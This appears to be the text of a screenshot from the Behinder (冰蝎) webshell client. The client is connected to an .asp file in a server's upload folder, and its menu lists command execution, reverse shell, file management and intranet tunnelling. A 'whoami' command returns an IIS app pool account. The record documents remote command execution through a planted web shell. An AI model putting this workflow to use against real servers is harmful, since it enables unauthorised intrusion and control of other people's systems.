 http:// /upload/20220527113951.asp
URL: http:// /upload/20220527113951.asp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/ /V4.0.0.9/code/upload/ >whoami
iis apppool\
C:/ /V4.0.0.9/code/upload/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond